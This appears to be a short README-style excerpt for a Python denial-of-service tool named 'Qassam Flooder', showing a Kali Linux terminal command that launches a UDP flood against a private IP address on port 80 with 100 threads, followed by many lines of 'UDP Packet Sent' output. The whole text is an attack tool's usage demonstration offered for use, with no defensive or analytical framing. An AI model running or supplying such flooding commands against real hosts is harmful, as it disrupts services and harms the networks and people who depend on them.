 ┌──(kali㉿localhost)-[~/dos]
└─$ python3 qassam.py -c udp -i 192.168.1.188 -p 80 -t 1000 -th 100
#########################################
# Qassam Flooder #
# Code By Sheikh - DDoS Tool #
#########################################
[*] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[*] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[#] UDP Packet Sent!!!
[#] UDP Packet Sent!!!
[#] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[*] UDP Packet Sent!!!
[*] UDP Packet Sent!!!
[#] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[*] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[#] UDP Packet Sent!!!